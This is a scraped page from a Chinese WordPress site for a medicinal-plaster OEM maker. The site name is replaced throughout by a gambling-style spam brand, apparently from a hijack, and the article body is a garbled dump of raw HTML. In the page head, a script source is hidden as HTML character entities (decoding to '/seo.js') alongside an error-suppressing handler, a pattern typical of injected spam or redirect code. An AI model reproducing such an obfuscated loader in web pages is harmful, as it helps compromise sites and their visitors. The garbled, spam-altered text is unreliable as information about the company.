
8181801威尼斯检测站
当前位置：
首页
>
品牌合作
>
品牌合作二
> 正文
华润医药
作者：Admin
来源：本站编辑
时间：2023-04-12
点击：
<!DOCTYPE html> <html> <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script> <meta http-equiv="Content-Type" content="text/html;charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> <meta name="viewport" content="width=device-width, initial-scale=1.0,user-scalable=0,minimal-ui" /> <meta name="format-detection" content="telephone=no" /> <meta name="renderer" content="webkit" /> <title>8181801威尼斯检测站(中国)有限公司</title> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/font-awesome.min.css"> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/animate.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/swiper.min.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/style.css" /> <link rel="stylesheet" href="/wp-content/themes/huanbao/static/css/base.css" /> <script src="/wp-content/themes/huanbao/static/js/jquery-3.2.1.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/script.js"></script> <script src="/wp-content/themes/huanbao/static/js/wow.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/style.js"></script> <script src="/wp-content/themes/huanbao/static/js/swiper.min.js"></script> <link type='text/css' rel='stylesheet' href='/wp-content/themes/huanbao/style.css'> <link rel='icon' href='/wp-content/themes/huanbao/favicon.ico' mce_href='favicon.ico'> <!--[if lte IE 9]> <script src="/wp-content/themes/huanbao/static/js/respond.min.js"></script> <script src="/wp-content/themes/huanbao/static/js/html5.js"></script> <![endif]--> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://hugenv.com" ><script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head> <body><script> (function(){ var bp = document.createElement('script'); var curProtocol = window.location.protocol.split(':')[0]; if (curProtocol === 'https') { bp.src = 'https://zz.bdstatic.com/linksubmit/push.js'; } else { bp.src = 'http://push.zhanzhang.baidu.com/push.js'; } var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(bp, s); })(); </script> <h1><a href="/" target="_blank">8181801威尼斯检测站</a></h1> <div class="header"> <div class="topbar"> <div class="container"> <ul> <li><a href="/?page_id=6055" rel="nofollow">8181801威尼斯检测站</a></li> <li class="pipe">|</li> <li><a href="/?page_id=6061">联系我们</a></li> </ul> <span>欢迎光临 8181801威尼斯检测站(中国)有限公司官网！</span> </div> </div> <div class="container clearfix"> <a href="javascript:;" class="menu-btn"><span></span></a> <div class="logo img-center"> <div class="logo2"> <h1><a href="" title=""><img src="/wp-content/uploads/2023/04/logo2.png"/></a> </h1> </div> </div> <div class="text"><strong>专注<span>膏药贴牌</span>代加工 </strong>200余种产品和品牌均可授权生产</div> <div class="tel">全国咨询热线：<strong>15537085858</strong></div> </div> <div class="nav"> <div class="container" id="navMenu"> <ul id="topmeau" class="topnav"><li id="menu-item-7022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7022"><a title=" " href="/">网站首页</a></li> <li id="menu-item-7038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7038"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac">8181801威尼斯检测站</a></li> <li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7035"><a title=" " href="/archives/category/product">产品中心</a> <ul class="sub-menu"> <li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="/archives/category/product/hgjj">非遗产品系列</a></li> <li id="menu-item-7025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7025"><a href="/archives/category/product/wwew">家传本草系列</a></li> <li id="menu-item-7026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7026"><a href="/archives/category/product/fdr">传统黑膏药</a></li> </ul> </li> <li id="menu-item-7027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7027"><a title=" " href="/archives/category/newcenter">新闻中心</a> <ul class="sub-menu"> <li id="menu-item-7028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7028"><a title=" " href="/archives/category/newcenter/kjiu">公司新闻</a></li> <li id="menu-item-7033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7033"><a title=" " href="/archives/category/newcenter/oop8">行业动态</a></li> </ul> </li> <li id="menu-item-7029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7029"><a title=" " href="/archives/category/hjhj9">品牌合作</a> <ul class="sub-menu"> <li id="menu-item-7030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7030"><a title=" " href="/archives/category/hjhj9/xcxd4">品牌合作一</a></li> <li id="menu-item-7031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7031"><a title=" " href="/archives/category/hjhj9/dffd99">品牌合作二</a></li> </ul> </li> <li id="menu-item-7044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7044"><a href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e5%9c%a8%e7%ba%bf%e7%95%99%e8%a8%80">在线留言</a></li> <li id="menu-item-7036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7036"><a title=" " href="/%e5%85%b3%e4%ba%8e%e6%88%91%e4%bb%ac/%e8%81%94%e7%b3%bb%e6%88%91%e4%bb%ac">联系我们</a></li> </ul> </div> </div> </div> <script type="text/javascript"> var $navToggle = $("#navToggle"); var $maskBg = $("#maskBg"); var $navMenu = $("#navMenu"); $navToggle.on("click", function () { $maskBg.addClass("active"); $navMenu.addClass("active"); }); $maskBg.on("click", function () { $maskBg.removeClas